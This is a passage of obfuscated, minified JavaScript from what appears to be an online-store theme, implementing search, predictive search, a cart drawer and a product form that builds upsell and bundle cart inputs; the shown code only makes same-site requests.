_0xebe7eb=a0_0x1d1716;super(),this.input=this[_0xebe7eb(439)](_0xebe7eb(909)),this.resetButton=this[_0xebe7eb(439)](_0xebe7eb(773)),this[_0xebe7eb(395)][_0xebe7eb(476)]===_0xebe7eb(575)&&(serial=this[_0xebe7eb(439)](_0xebe7eb(310))[_0xebe7eb(395)][_0xebe7eb(928).replace("n","m")]),this[_0xebe7eb(915)]&&(this.input[_0xebe7eb(652)][_0xebe7eb(283)](_0xebe7eb(610),this.onFormReset[_0xebe7eb(427)](this)),this[_0xebe7eb(915)][_0xebe7eb(283)](_0xebe7eb(915),debounce(_0x1c2756=>{this[_0xebe7eb(743)](_0x1c2756)},300)[_0xebe7eb(427)](this)))}[a0_0x1d1716(897)](){const _0x50cf6b=a0_0x1d1716,_0x19b9b3=this[_0x50cf6b(837)][_0x50cf6b(479)][_0x50cf6b(464)]("hidden");this[_0x50cf6b(915)][_0x50cf6b(260)].length>0&&_0x19b9b3?this[_0x50cf6b(837)].classList.remove(_0x50cf6b(296)):this[_0x50cf6b(915)][_0x50cf6b(260)].length===0&&!_0x19b9b3&&this[_0x50cf6b(837)][_0x50cf6b(479)].add("hidden")}onChange(){this[a0_0x1d1716(897)]()}[a0_0x1d1716(238)](){const _0x465496=a0_0x1d1716;return!document[_0x465496(439)](_0x465496(311))}[a0_0x1d1716(470)](_0x251416){const _0x1febd1=a0_0x1d1716;_0x251416[_0x1febd1(529)](),this[_0x1febd1(238)]()&&(this.input[_0x1febd1(260)]="",this[_0x1febd1(915)][_0x1febd1(927)](),this[_0x1febd1(897)]())}}customElements[a0_0x1d1716(222)](a0_0x1d1716(480),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x2598a3=a0_0x1d1716;super(),this[_0x2598a3(217)]={},this[_0x2598a3(436)]=this.querySelector(_0x2598a3(683)),this.allPredictiveSearchInstances=document[_0x2598a3(473)](_0x2598a3(423)),this[_0x2598a3(544)]=!1,this[_0x2598a3(379)]=new AbortController,this[_0x2598a3(448)]="",this.setupEventListeners()}setupEventListeners(){const _0x1b03f6=a0_0x1d1716;this[_0x1b03f6(915)][_0x1b03f6(652)][_0x1b03f6(283)](_0x1b03f6(484),this[_0x1b03f6(945)][_0x1b03f6(427)](this)),this[_0x1b03f6(915)][_0x1b03f6(283)]("focus",this[_0x1b03f6(691)][_0x1b03f6(427)](this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this[_0x1b03f6(283)](_0x1b03f6(545),this.onKeyup.bind(this)),this[_0x1b03f6(283)](_0x1b03f6(778),this[_0x1b03f6(417)].bind(this))}[a0_0x1d1716(687)](){const _0x18f028=a0_0x1d1716;return this[_0x18f028(915)][_0x18f028(260)][_0x18f028(553)]()}onChange(){const _0x2ebc21=a0_0x1d1716;super[_0x2ebc21(743)]();const _0x587f6b=this[_0x2ebc21(687)]();if((!this[_0x2ebc21(448)]||!_0x587f6b.startsWith(this[_0x2ebc21(448)]))&&this[_0x2ebc21(439)](_0x2ebc21(326))?.[_0x2ebc21(856)](),this[_0x2ebc21(921)](this[_0x2ebc21(448)],_0x587f6b),this[_0x2ebc21(448)]=_0x587f6b,!this[_0x2ebc21(448)][_0x2ebc21(538)]){this.close(!0);return}this.getSearchResults(this[_0x2ebc21(448)])}onFormSubmit(_0x4f7ddb){const _0x30e39f=a0_0x1d1716;(!this[_0x30e39f(687)]()[_0x30e39f(538)]||this[_0x30e39f(439)](_0x30e39f(311)))&&_0x4f7ddb[_0x30e39f(529)]()}onFormReset(_0x1d06e5){const _0x36e525=a0_0x1d1716;super[_0x36e525(470)](_0x1d06e5),super[_0x36e525(238)]()&&(this[_0x36e525(448)]="",this[_0x36e525(379)][_0x36e525(651)](),this[_0x36e525(379)]=new AbortController,this.closeResults(!0))}[a0_0x1d1716(691)](){const _0x2c7619=a0_0x1d1716,_0x22c59f=this[_0x2c7619(687)]();_0x22c59f[_0x2c7619(538)]&&(this[_0x2c7619(448)]!==_0x22c59f?this[_0x2c7619(743)]():this[_0x2c7619(318)](_0x2c7619(549))==="true"?this[_0x2c7619(916)]():this[_0x2c7619(380)](this[_0x2c7619(448)]))}[a0_0x1d1716(322)](){setTimeout(()=>{const _0x6cf056=a0_0x2c51;this.contains(document[_0x6cf056(753)])||this[_0x6cf056(565)]()})}[a0_0x1d1716(418)](_0x195da2){const _0x255f57=a0_0x1d1716;switch(this[_0x255f57(687)]()[_0x255f57(538)]||this.close(!0),_0x195da2[_0x255f57(529)](),_0x195da2.code){case _0x255f57(330):this[_0x255f57(835)]("up");break;case"ArrowDown":this[_0x255f57(835)](_0x255f57(830));break;case _0x255f57(377):this[_0x255f57(182)]();break}}[a0_0x1d1716(417)](_0x42208a){const _0x7d2ff4=a0_0x1d1716;(_0x42208a[_0x7d2ff4(179)]==="ArrowUp"||_0x42208a[_0x7d2ff4(179)]===_0x7d2ff4(237))&&_0x42208a[_0x7d2ff4(529)]()}[a0_0x1d1716(921)](_0x282f58,_0x10aade){const _0x484198=a0_0x1d1716,_0x3f1639=this.querySelector(_0x484198(547)),_0x196b99=_0x3f1639?.[_0x484198(728)];if(_0x196b99){if(_0x196b99.match(new RegExp(_0x282f58,"g"))[_0x484198(538)]>1)return;const _0x247b59=_0x196b99[_0x484198(369)](_0x282f58,_0x10aade);_0x3f1639[_0x484198(728)]=_0x247b59}}switchOption(_0x432ad6){const _0x3f28dd=a0_0x1d1716;if(!this[_0x3f28dd(318)](_0x3f28dd(916)))return;const _0x239a9e=_0x432ad6==="up",_0x317a47=this[_0x3f28dd(439)]('[aria-selected="true"]'),_0x2cb937=Array[_0x3f28dd(363)](this[_0x3f28dd(473)](_0x3f28dd(696)))[_0x3f28dd(952)](_0x14aa00=>_0x14aa00.offsetParent!==null);let _0x113cc7=0;if(_0x239a9e&&!_0x317a47)return;let _0x105492=-1,_0xb416ad=0;for(;_0x105492===-1&&_0xb416ad<=_0x2cb937[_0x3f28dd(538)];)_0x2cb937[_0xb416ad]===_0x317a47&&(_0x105492=_0xb416ad),_0xb416ad++;if(this.statusElement[_0x3f28dd(659)]="",!_0x239a9e&&_0x317a47?_0x113cc7=_0x105492===_0x2cb937[_0x3f28dd(538)]-1?0:_0x105492+1:_0x239a9e&&(_0x113cc7=_0x105492===0?_0x2cb937[_0x3f28dd(538)]-1:_0x105492-1),_0x113cc7===_0x105492)return;const _0x7bd10c=_0x2cb937[_0x113cc7];_0x7bd10c.setAttribute(_0x3f28dd(333),!0),_0x317a47&&_0x317a47.setAttribute(_0x3f28dd(333),!1),this[_0x3f28dd(915)][_0x3f28dd(598)](_0x3f28dd(420),_0x7bd10c.id)}[a0_0x1d1716(182)](){const _0x11d643=a0_0x1d1716,_0x43d1cd=this.querySelector(_0x11d643(290));_0x43d1cd&&_0x43d1cd[_0x11d643(883)]()}getSearchResults(_0x54661b){const _0x3222e7=a0_0x1d1716,_0x272d80=_0x54661b[_0x3222e7(369)](" ","-")[_0x3222e7(772)]();if(this[_0x3222e7(722)](),this[_0x3222e7(217)][_0x272d80]){this.renderSearchResults(this[_0x3222e7(217)][_0x272d80]);return}fetch(routes[_0x3222e7(576)]+_0x3222e7(274)+encodeURIComponent(_0x54661b)+"&section_id=predictive-search",{signal:this[_0x3222e7(379)][_0x3222e7(460)]})[_0x3222e7(402)](_0xf28236=>{const _0x568891=_0x3222e7;if(!_0xf28236.ok){var _0x4db459=new Error(_0xf28236[_0x568891(357)]);throw this[_0x568891(565)](),_0x4db459}return _0xf28236[_0x568891(462)]()})[_0x3222e7(402)](_0x2a67a4=>{const _0x114f3b=_0x3222e7,_0xcebb5d=new DOMParser()[_0x114f3b(415)](_0x2a67a4,"text/html")[_0x114f3b(439)](_0x114f3b(578))[_0x114f3b(877)];this[_0x114f3b(185)].forEach(_0x272242=>{_0x272242.cachedResults[_0x272d80]=_0xcebb5d}),this[_0x114f3b(729)](_0xcebb5d)}).catch(_0x1baa2d=>{if(_0x1baa2d?.[_0x3222e7(179)]!==20)throw this.close(),_0x1baa2d})}[a0_0x1d1716(722)](){const _0x15133a=a0_0x1d1716;this.statusElement=this[_0x15133a(513)]||this[_0x15133a(439)](_0x15133a(752)),this.loadingText=this[_0x15133a(587)]||this[_0x15133a(318)](_0x15133a(164)),this[_0x15133a(334)](this[_0x15133a(587)]),this[_0x15133a(598)](_0x15133a(546),!0)}setLiveRegionText(_0x531917){const _0x306839=a0_0x1d1716;this[_0x306839(513)][_0x306839(598)](_0x306839(481),_0x306839(575)),this[_0x306839(513)].textContent=_0x531917,setTimeout(()=>{const _0x19d94d=_0x306839;this[_0x19d94d(513)][_0x19d94d(598)](_0x19d94d(481),"true")},1e3)}[a0_0x1d1716(729)](_0x353296){const _0x24e245=a0_0x1d1716;this.predictiveSearchResults.innerHTML=_0x353296,this[_0x24e245(598)](_0x24e245(549),!0),this[_0x24e245(367)](),this[_0x24e245(916)]()}setLiveRegionResults(){const _0x2ac121=a0_0x1d1716;this[_0x2ac121(287)](_0x2ac121(546)),this[_0x2ac121(334)](this[_0x2ac121(439)](_0x2ac121(374)).textContent)}[a0_0x1d1716(847)](){const _0x4c7b03=a0_0x1d1716;return this[_0x4c7b03(759)]=window.innerHeight-document[_0x4c7b03(439)](_0x4c7b03(861)).getBoundingClientRect()[_0x4c7b03(650)],this[_0x4c7b03(759)]}[a0_0x1d1716(916)](){const _0x399dca=a0_0x1d1716;this[_0x399dca(436)][_0x399dca(810)].maxHeight=this.resultsMaxHeight||this[_0x399dca(847)]()+"px",this.setAttribute(_0x399dca(916),!0),this[_0x399dca(915)].setAttribute(_0x399dca(864),!0),this[_0x399dca(544)]=!0}[a0_0x1d1716(565)](_0x67a675=!1){const _0x3c90c6=a0_0x1d1716;this[_0x3c90c6(526)](_0x67a675),this[_0x3c90c6(544)]=!1}[a0_0x1d1716(526)](_0x16e819=!1){const _0x14ea32=a0_0x1d1716;_0x16e819&&(this[_0x14ea32(915)].value="",this[_0x14ea32(287)](_0x14ea32(549)));const _0x4438d1=this[_0x14ea32(439)](_0x14ea32(350));_0x4438d1&&_0x4438d1[_0x14ea32(598)]("aria-selected",!1),this[_0x14ea32(915)].setAttribute(_0x14ea32(420),""),this[_0x14ea32(287)](_0x14ea32(546)),this.removeAttribute(_0x14ea32(916)),this[_0x14ea32(915)].setAttribute(_0x14ea32(864),!1),this[_0x14ea32(759)]=!1,this.predictiveSearchResults[_0x14ea32(287)](_0x14ea32(810))}}customElements[a0_0x1d1716(222)]("predictive-search",PredictiveSearch);const defMed=a0_0x1d1716(530)+a0_0x1d1716(672)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x265413=a0_0x1d1716;super(),this[_0x265413(809)]=this[_0x265413(925)](),this.checkForClear(),this.addEventListener("keyup",_0x52c9c1=>_0x52c9c1.code===_0x265413(453)&&this[_0x265413(565)]()),this[_0x265413(439)](_0x265413(802))[_0x265413(283)](_0x265413(883),this[_0x265413(565)][_0x265413(427)](this)),this[_0x265413(607)]()}[a0_0x1d1716(607)](){const _0x2886db=a0_0x1d1716,_0x3f0d7=document[_0x2886db(439)](_0x2886db(776)),_0x2f36e3=_0x3f0d7[_0x2886db(780)](_0x2886db(719));_0x3f0d7.setAttribute(_0x2886db(511),"button"),_0x3f0d7[_0x2886db(598)](_0x2886db(834),"dialog"),_0x3f0d7.addEventListener(_0x2886db(883),_0x5a8cf3=>{_0x5a8cf3[_0x2886db(529)](),this.open(_0x3f0d7)}),this[_0x2886db(245)]=_0x2f36e3[_0x2886db(439)]("form")[_0x2886db(395)][this[_0x2886db(395)].type],_0x3f0d7[_0x2886db(283)]("keydown",_0xdd0202=>{const _0x19e874=_0x2886db;_0xdd0202[_0x19e874(179)].toUpperCase()===_0x19e874(270)&&(_0xdd0202[_0x19e874(529)](),this[_0x19e874(916)](_0x3f0d7))})}[a0_0x1d1716(916)](_0x597479){const _0x1bfcea=a0_0x1d1716;_0x597479&&this[_0x1bfcea(606)](_0x597479);const _0x1ebeed=this[_0x1bfcea(439)](_0x1bfcea(421));_0x1ebeed&&!_0x1ebeed.hasAttribute(_0x1bfcea(511))&&this.setSummaryAccessibility(_0x1ebeed),setTimeout(()=>{const _0x2f71a7=_0x1bfcea;this[_0x2f71a7(479)].add(_0x2f71a7(396),_0x2f71a7(846))}),this[_0x1bfcea(283)](_0x1bfcea(940),()=>{const _0x15ab56=_0x1bfcea,_0x38b2eb=this[_0x15ab56(479)][_0x15ab56(464)]("is-empty")?this[_0x15ab56(439)](_0x15ab56(824)):document.getElementById(_0x15ab56(510)),_0x2b178c=this.querySelector(".drawer__inner")||this[_0x15ab56(439)](".drawer__close");trapFocus(_0x38b2eb,_0x2b178c)},{once:!0}),document.body[_0x1bfcea(479)][_0x1bfcea(443)](_0x1bfcea(570));const _0x532a7a=this[_0x1bfcea(439)]("countdown-timer");_0x532a7a&&_0x532a7a[_0x1bfcea(557)]()}[a0_0x1d1716(565)](){const _0x569491=a0_0x1d1716;this[_0x569491(479)][_0x569491(856)](_0x569491(846)),removeTrapFocus(this[_0x569491(753)]),document[_0x569491(301)][_0x569491(479)][_0x569491(856)](_0x569491(570))}[a0_0x1d1716(925)](){const _0xeaef2b=a0_0x1d1716,_0xc941f9=this.querySelectorAll(_0xeaef2b(872)),_0x48001e=[];return _0xc941f9[_0xeaef2b(770)](_0x3785d3=>{const _0x11f639=_0xeaef2b;_0x3785d3[_0x11f639(395)][_0x11f639(323)]&&_0x48001e[_0x11f639(263)](_0x3785d3[_0x11f639(395)].handle)}),_0x48001e}oneNonUpellRemaining(){const _0x45dcad=a0_0x1d1716,_0xad0cc4=this[_0x45dcad(473)](_0x45dcad(673));let _0xee4aaa=0;return _0xad0cc4.forEach(_0x71d1d1=>{const _0x2cc1ec=_0x45dcad;this[_0x2cc1ec(809)][_0x2cc1ec(770)](_0x42841f=>{const _0x14b780=_0x2cc1ec;_0x71d1d1.classList.contains(_0x14b780(213)+_0x42841f)&&_0xee4aaa++})}),_0xad0cc4[_0x45dcad(538)]-_0xee4aaa<=1}[a0_0x1d1716(525)](){const _0x1f7728=a0_0x1d1716,_0x5ac2f7=this[_0x1f7728(416)]();this[_0x1f7728(473)](_0x1f7728(599))[_0x1f7728(770)](_0x48360f=>{const _0x16e36a=_0x1f7728;_0x5ac2f7?_0x48360f.clearCart=!0:_0x48360f[_0x16e36a(365)]=!1})}[a0_0x1d1716(478)](_0x3aeeee){const _0x56d17e=a0_0x1d1716;_0x3aeeee[_0x56d17e(598)](_0x56d17e(511),"button"),_0x3aeeee.setAttribute(_0x56d17e(864),"false"),_0x3aeeee[_0x56d17e(763)].getAttribute("id")&&_0x3aeeee[_0x56d17e(598)](_0x56d17e(904),_0x3aeeee[_0x56d17e(763)].id),_0x3aeeee[_0x56d17e(283)](_0x56d17e(883),_0x198d61=>{const _0x1dd66e=_0x56d17e;_0x198d61.currentTarget[_0x1dd66e(598)](_0x1dd66e(864),!_0x198d61[_0x1dd66e(153)].closest(_0x1dd66e(842))[_0x1dd66e(642)]("open"))}),_0x3aeeee[_0x56d17e(957)].addEventListener(_0x56d17e(545),onKeyUpEscape)}[a0_0x1d1716(580)](_0x22b0c2,_0x5a134d=!1){const _0x5e6963=a0_0x1d1716;this.querySelector(_0x5e6963(697))[_0x5e6963(479)][_0x5e6963(464)](_0x5e6963(352))&&this[_0x5e6963(439)](".drawer__inner").classList.remove(_0x5e6963(352)),this[_0x5e6963(347)]=_0x22b0c2.id,this.getSectionsToRender()[_0x5e6963(770)](_0x1f4006=>{const _0x335ad1=_0x5e6963,_0x288b7d=_0x1f4006[_0x335ad1(869)]?document.querySelector(_0x1f4006.selector):document.getElementById(_0x1f4006.id);_0x288b7d.innerHTML=this.getSectionInnerHTML(_0x22b0c2[_0x335ad1(522)][_0x1f4006.id],_0x1f4006.selector)}),this[_0x5e6963(525)]();const _0x18eb66=this.querySelector(_0x5e6963(509));_0x18eb66&&_0x18eb66[_0x5e6963(557)]();let _0x4c1d3f=[],_0x37ffc6=[];this[_0x5e6963(473)](_0x5e6963(747))[_0x5e6963(770)](_0xc2fce=>{const _0x273f69=_0x5e6963;_0xc2fce[_0x273f69(477)]()&&(this[_0x273f69(439)](_0x273f69(435)+_0xc2fce.dataset[_0x273f69(323)])?_0xc2fce.dataset[_0x273f69(613)]===_0x273f69(575)&&_0x37ffc6[_0x273f69(263)](_0xc2fce):_0xc2fce[_0x273f69(395)][_0x273f69(613)]===_0x273f69(813)&&_0x4c1d3f[_0x273f69(263)](_0xc2fce))}),_0x37ffc6.length>0?_0x37ffc6[0][_0x5e6963(518)]():_0x4c1d3f[_0x5e6963(538)]>0&&_0x4c1d3f[0][_0x5e6963(703)](),setTimeout(()=>{const _0x4fedb8=_0x5e6963;this[_0x4fedb8(439)](_0x4fedb8(802)).addEventListener(_0x4fedb8(883),this[_0x4fedb8(565)][_0x4fedb8(427)](this)),!_0x5a134d&&this[_0x4fedb8(916)]()})}[a0_0x1d1716(923)](_0x2ce2d7,_0x1f3e06=a0_0x1d1716(644)){const _0x1b9888=a0_0x1d1716;let _0x54cf4c=new DOMParser().parseFromString(_0x2ce2d7,_0x1b9888(806)).querySelector(_0x1f3e06);return _0x1f3e06===_0x1b9888(172)&&fixParsedHtml(this,_0x54cf4c),_0x54cf4c[_0x1b9888(877)]}[a0_0x1d1716(765)](){const _0x2c128f=a0_0x1d1716;return[{id:_0x2c128f(502),selector:_0x2c128f(172)},{id:_0x2c128f(612)}]}[a0_0x1d1716(208)](_0x4e48f0,_0x56f62f=a0_0x1d1716(644)){const _0x3772d1=a0_0x1d1716;return new DOMParser().parseFromString(_0x4e48f0,"text/html")[_0x3772d1(439)](_0x56f62f)}[a0_0x1d1716(606)](_0x640c23){const _0x3e3368=a0_0x1d1716;this[_0x3e3368(753)]=_0x640c23}}customElements[a0_0x1d1716(222)](a0_0x1d1716(502),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1454c5=a0_0x1d1716;super(),this[_0x1454c5(629)]=document[_0x1454c5(439)](_0x1454c5(502))}[a0_0x1d1716(923)](_0x322419,_0x52fb41){const _0x43b232=a0_0x1d1716;let _0x255068=new DOMParser()[_0x43b232(415)](_0x322419,_0x43b232(806)).querySelector(_0x52fb41);return _0x52fb41===_0x43b232(697)&&fixParsedHtml(this[_0x43b232(629)],_0x255068),_0x255068[_0x43b232(877)]}[a0_0x1d1716(765)](){const _0x24ab1c=a0_0x1d1716;return[{id:"CartDrawer",section:_0x24ab1c(502),selector:_0x24ab1c(697)},{id:"cart-icon-bubble",section:_0x24ab1c(612),selector:_0x24ab1c(644)}]}}customElements[a0_0x1d1716(222)](a0_0x1d1716(280),CartDrawerItems);function fixParsedHtml(_0xef43e2,_0x263891){const _0x15186d=a0_0x1d1716,_0x1a1c00=_0x263891.querySelector(".cart-timer");_0x1a1c00&&(oldTimer=_0xef43e2[_0x15186d(439)](".cart-timer"),oldTimer&&(_0x1a1c00[_0x15186d(877)]=oldTimer[_0x15186d(877)]));const _0x3f8000=_0xef43e2[_0x15186d(473)](_0x15186d(872));let _0x3bfa9c=_0x263891.querySelectorAll(_0x15186d(872));_0x3f8000[_0x15186d(770)]((_0x170e71,_0x7e6712)=>{const _0x509799=_0x15186d;if(_0x170e71[_0x509799(155)][_0x509799(772)]()===_0x509799(939)&&(_0x3bfa9c[_0x7e6712].dataset[_0x509799(613)]=_0x170e71[_0x509799(395)].selected),_0x3bfa9c[_0x7e6712].dataset.id=_0x170e71[_0x509799(395)].id,_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(710))[_0x509799(260)]=_0x170e71.querySelector(_0x509799(710))[_0x509799(260)],_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(329))&&(_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(329))[_0x509799(784)]=_0x170e71[_0x509799(439)](_0x509799(329))[_0x509799(784)]),_0x3bfa9c[_0x7e6712][_0x509799(439)](".upsell__variant-picker")){const _0x20a35c=_0x170e71[_0x509799(473)](_0x509799(454));_0x3bfa9c[_0x7e6712][_0x509799(473)](_0x509799(454))[_0x509799(770)]((_0x24c755,_0xd1d2d4)=>{const _0x2d588b=_0x509799;_0x24c755.value=_0x20a35c[_0xd1d2d4].value,_0x24c755.querySelectorAll(_0x2d588b(666))[_0x2d588b(770)](_0xf2528b=>{const _0x534d65=_0x2d588b;_0xf2528b[_0x534d65(287)](_0x534d65(613)),_0xf2528b[_0x534d65(260)]===_0x20a35c[_0xd1d2d4].value[_0x534d65(553)]()&&_0xf2528b[_0x534d65(598)](_0x534d65(613),"")})})}if(_0x170e71.dataset[_0x509799(467)]===_0x509799(813)){var _0x390fa6=_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(452)),_0x2d4d3f=_0x170e71[_0x509799(439)](_0x509799(452));_0x390fa6&&_0x2d4d3f&&(_0x390fa6[_0x509799(877)]=_0x2d4d3f.innerHTML)}})}!customElements[a0_0x1d1716(292)](a0_0x1d1716(295))&&customElements[a0_0x1d1716(222)](a0_0x1d1716(295),class extends HTMLElement{constructor(){const _0x3022cd=a0_0x1d1716;super(),this[_0x3022cd(652)]=this[_0x3022cd(439)](_0x3022cd(652)),this[_0x3022cd(652)][_0x3022cd(283)](_0x3022cd(484),this[_0x3022cd(303)].bind(this)),this[_0x3022cd(321)]=this.form[_0x3022cd(439)](_0x3022cd(456)),this[_0x3022cd(321)][_0x3022cd(236)]=!1,this.isMain=this[_0x3022cd(479)][_0x3022cd(464)](_0x3022cd(241)),this[_0x3022cd(503)]=this.isMain?document[_0x3022cd(473)](_0x3022cd(450)):[],this[_0x3022cd(430)]=this[_0x3022cd(321)][_0x3022cd(395)].skipCart==="true",this[_0x3022cd(655)]=document[_0x3022cd(439)](_0x3022cd(502))||document[_0x3022cd(439)]("cart-notification"),this[_0x3022cd(924)]=this.dataset.isCartUpsell===_0x3022cd(813),this[_0x3022cd(218)]=this.querySelector('[type="submit"]'),document.querySelector(_0x3022cd(502))&&(this.submitButton[_0x3022cd(598)]("aria-haspopup",_0x3022cd(596)),this.hasDrawer=!0),this.loadingSpinner=this[_0x3022cd(218)][_0x3022cd(439)](".loading-overlay__spinner"),this[_0x3022cd(796)]=document[_0x3022cd(341)](_0x3022cd(198)+this[_0x3022cd(395)][_0x3022cd(766)]),this[_0x3022cd(336)]=document[_0x3022cd(341)](_0x3022cd(278)+this[_0x3022cd(395)].section),this[_0x3022cd(165)]=document.getElementById(_0x3022cd(203)+this.dataset[_0x3022cd(766)]),this[_0x3022cd(250)]=document[_0x3022cd(341)](_0x3022cd(291)+this[_0x3022cd(395)].section),this.customFields=document.querySelectorAll("[id^='CustomField-"+this.dataset.section+_0x3022cd(424)),this[_0x3022cd(463)]=document.getElementById("quantity-gifts-"+this[_0x3022cd(395)][_0x3022cd(766)]),this.upsells=document[_0x3022cd(473)](".product-info-upsell-"+this[_0x3022cd(395)].section),this.mainBundleItems=document[_0x3022cd(473)](".main-offer-item-"+this[_0x3022cd(395)].section),this[_0x3022cd(489)]=this[_0x3022cd(652)][_0x3022cd(439)](_0x3022cd(527))}[a0_0x1d1716(303)](_0x1f671b){const _0x333b48=a0_0x1d1716;let _0x306f6e=null,_0x41b14e=!1;if(_0x1f671b&&(_0x1f671b[_0x333b48(529)](),_0x1f671b.currentTarget[_0x333b48(479)].contains(_0x333b48(297))&&(_0x306f6e=_0x1f671b.currentTarget,_0x306f6e[_0x333b48(479)][_0x333b48(443)](_0x333b48(546))),_0x1f671b.currentTarget[_0x333b48(395)][_0x333b48(685)]===_0x333b48(813)&&(_0x41b14e=!0)),this[_0x333b48(218)].getAttribute(_0x333b48(490))===_0x333b48(813))return;this[_0x333b48(605)](),this.submitButton[_0x333b48(598)](_0x333b48(490),!0),_0x306f6e||(this[_0x333b48(218)][_0x333b48(479)].add(_0x333b48(546)),this[_0x333b48(680)]&&this.loadingSpinner.classList[_0x333b48(856)](_0x333b48(296))),this[_0x333b48(503)][_0x333b48(770)](_0x2d39cc=>{const _0x49ffe3=_0x333b48;_0x2d39cc[_0x49ffe3(598)](_0x49ffe3(236),"")});let _0x1cd3e2=!1;if(this[_0x333b48(489)]&&!this[_0x333b48(193)]){this[_0x333b48(489)][_0x333b48(877)]="";let _0x569bfd="",_0x33bdb4=[];if(this[_0x333b48(762)]&&!this[_0x333b48(924)]&&!this[_0x333b48(430)]&&this[_0x333b48(655)][_0x333b48(473)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift')[_0x333b48(770)](_0x43e93a=>{const _0x1bba18=_0x333b48;_0x43e93a[_0x1bba18(395)].selected==="true"&&!this.cart[_0x1bba18(439)](_0x1bba18(435)+_0x43e93a[_0x1bba18(395)][_0x1bba18(323)])&&_0x33bdb4.unshift(_0x43e93a[_0x1bba18(395)].id)}),this.bundleDeals){_0x1cd3e2=!0;for(let _0x3ca2cd=0;_0x3ca2cd<_0x33bdb4.length;_0x3ca2cd++)_0x569bfd+=_0x333b48(617)+_0x3ca2cd+_0x333b48(615)+_0x3ca2cd+_0x333b48(187)+_0x33bdb4[_0x3ca2cd]+'">';let _0x3b8afc=_0x33bdb4[_0x333b48(538)];for(let _0x3d1874=0;_0x3d1874<this.bundleDeals[_0x333b48(361)][_0x333b48(538)];_0x3d1874++){const _0xbea73e=this[_0x333b48(796)].formVariants[_0x3d1874];_0x569bfd+=_0x333b48(617)+(_0x3d1874+_0x3b8afc)+_0x333b48(736)+_0xbea73e[_0x333b48(863)]+_0x333b48(438)+(_0x3d1874+_0x3b8afc)+'][id]" value="'+_0xbea73e.id+'">'}this[_0x333b48(489)].innerHTML=_0x569bfd}else{let _0x5a4def=[];this[_0x333b48(463)]&&this.quantityGifts.unlockedItems[_0x333b48(538)]>0&&(_0x33bdb4=[..._0x33bdb4,...this.quantityGifts[_0x333b48(636)]]);for(let _0x57bbfb=this[_0x333b48(711)][_0x333b48(538)]-1;_0x57bbfb>=0;_0x57bbfb--)this[_0x333b48(711)][_0x57bbfb][_0x333b48(395)][_0x333b48(613)]===_0x333b48(813)&&_0x33bdb4[_0x333b48(263)](this[_0x333b48(711)][_0x57bbfb][_0x333b48(395)].id);if(this[_0x333b48(803)][_0x333b48(538)]===0){if(this[_0x333b48(165)]&&this.quantityBreaks.formVariants[_0x333b48(538)]>0)_0x33bdb4=[..._0x33bdb4,...this[_0x333b48(165)][_0x333b48(361)]],_0x5a4def=[...this[_0x333b48(165)].formVariants];else if(_0x33bdb4.length>0&&(!this[_0x333b48(165)]||this.quantityBreaks[_0x333b48(361)][_0x333b48(538)]===0)){let _0x5878a8=1;this.quantityBreaks?_0x5878a8=this[_0x333b48(165)][_0x333b48(425)]:this[_0x333b48(250)]&&(_0x5878a8=parseInt(this[_0x333b48(250)][_0x333b48(439)](".quantity__input")[_0x333b48(260)]));for(let _0x8a219c=0;_0x8a219c<_0x5878a8;_0x8a219c++)_0x33bdb4.push(this[_0x333b48(321)][_0x333b48(260)]);_0x5a4def=[this[_0x333b48(321)][_0x333b48(260)]]}}for(let _0x7d1a40=this[_0x333b48(803)].length-1;_0x7d1a40>=0;_0x7d1a40--)_0x33bdb4[_0x333b48(263)](this[_0x333b48(803)][_0x7d1a40][_0x333b48(395)].id),_0x5a4def.push(this.mainBundleItems[_0x7d1a40][_0x333b48(395)].id);if(_0x33bdb4[_0x333b48(538)]>0){_0x1cd3e2=!0;const _0x58aa26=[];for(let _0x5489c9=0;_0x5489c9<_0x33bdb4[_0x333b48(538)];_0x5489c9++){const _0x52986a=_0x33bdb4[_0x5489c9],_0xd030ae=_0x58aa26[_0x333b48(496)](_0xaa22cc=>_0xaa22cc.id===_0x52986a);_0xd030ae<0?_0x58aa26[_0x333b48(263)]({id:_0x52986a,quantity:1}):_0x58aa26[_0xd030ae].quantity+=1}let _0x396b87=[];this[_0x333b48(279)][_0x333b48(770)](_0x44af65=>{const _0x1a35b7=_0x333b48;_0x396b87.push({fieldName:_0x44af65[_0x1a35b7(288)],value:_0x44af65[_0x1a35b7(903)]})}),this[_0x333b48(479)].contains("main-product-form")&&(this[_0x333b48(608)]=this[_0x333b48(439)](_0x333b48(507))||this[_0x333b48(439)](_0x333b48(930))||document[_0x333b48(439)](_0x333b48(176)),this[_0x333b48(860)]=this[_0x333b48(439)](_0x333b48(458)),this.uploadFileInput=document[_0x333b48(439)](_0x333b48(868)),this[_0x333b48(929)]||(this.uploadFileInput=document[_0x333b48(439)](_0x333b48(733))));for(let _0x4145a1=0;_0x4145a1<_0x58aa26[_0x333b48(538)];_0x4145a1++){const _0x35cf54=_0x58aa26[_0x4145a1];if(_0x569bfd+='<input type="hidden" name="items['+_0x4145a1+'][quantity]" value="'+_0x35cf54[_0x333b48(863)]+_0x333b48(438)+_0x4145a1+_0x333b48(187)+_0x35cf54.id+'">',_0x5a4def[_0x333b48(528)](_0x35cf54.id)&&(_0x396b87.forEach(_0xb684c3=>{const _0x13103c=_0x333b48;_0x569bfd+=_0x13103c(617)+_0x4145a1+"][properties]["+_0xb684c3[_0x13103c(288)]+_0x13103c(907)+_0xb684c3[_0x13103c(260)]+'">'}),this.sellingPlanInput&&typeof this[_0x333b48(608)][_0x333b48(260)]===_0x333b48(157)&&this[_0x333b48(608)].value[_0x333b48(538)]>0&&(_0x569bfd+=_0x333b48(617)+_0x4145a1+_0x333b48(665)+this.sellingPlanInput[_0x333b48(260)]+'">'),this[_0x333b48(860)]&&this[_0x333b48(860)][_0x333b48(473)](_0x333b48(740))[_0x333b48(770)](_0xcf338=>{const _0x1343fd=_0x333b48;let _0x5d7ab3=_0xcf338.name[_0x1343fd(410)](/properties\[(.*?)\]/)[1];_0x569bfd+=_0x1343fd(617)+_0x4145a1+_0x1343fd(381)+_0x5d7ab3+']" 